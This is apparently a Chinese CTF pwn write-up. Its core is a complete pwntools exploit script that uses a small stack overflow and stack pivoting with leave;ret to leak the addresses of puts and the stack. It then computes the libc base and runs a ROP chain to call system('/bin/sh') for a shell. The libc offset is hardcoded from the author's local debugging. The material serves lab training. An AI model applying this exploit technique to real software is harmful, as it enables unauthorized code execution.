











通过这里的动态调式才发现溢出了0x10个字节,故通过栈迁移来进行

第一个read

1

2

3

4



| payload=(p64(gift)+p64(main)).ljust(0x30,b'\x00')

payload+=p64(leak-0X8)+p64(leave_ret)

p.send(payload)

|





统一解释一下这个leave_ret

下面的步骤大概是这样的

exp

不知道为啥,我本地要libc版本一直匹配不到,换这个脚本本地才能打通(记得patchelf换本地的环境)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

| from pwn import *

from LibcSearcher import *

p = process('./pwn')

#p=remote('challenge.basectf.fun',32210)

context(log_level='debug')

elf = ELF('./pwn')

#$libc=ELF('./libc.so.6')

libc=elf.libc

gdb.attach(p)

pause()

main=0x4010e0

gift=0x4011c6

leave_ret=0x4012f2

p.recvuntil('mick0960.\n')

leak=int(p.recv(14),16)

print(hex(leak))

payload=(p64(gift)+p64(main)).ljust(0x30,b'\x00')

payload+=p64(leak-0X8)+p64(leave_ret)

p.send(payload)

p.recvuntil(b'You found the secret!\n')

p.recvuntil(b'0x')

puts=int(p.recv(12),16)

print(hex(puts))

p.recvuntil(b'mick0960.\n')

leak2 = int(p.recv(14), 16)

#$libc=LibcSearcher("puts",puts)

libc_base=puts - elf.symbols['puts' ]+0x380234 //调试找出来的值,libc版本一直不对

print(hex(libc_base))

bin_sh_addr=libc_base+next(libc.search(b'/bin/sh'))

system_addr=libc_base+libc.sym['system']

'''

libc_base=puts-libc.dump('puts')

system_addr=libc_base+libc.dump('system')

bin_sh_addr=libc_base+libc.dump('str_bin_sh')

'''

pop_rdi=libc_base+0x2a3e5

payload1=(p64(pop_rdi)+p64(bin_sh_addr)+p64(system_addr)).ljust(0x30,b'a')

payload1+=p64(leak2-0x8)+p64(leave_ret)

#p.recvuntil(b'mick0960.\n')

p.send(payload1)

p.interactive()

|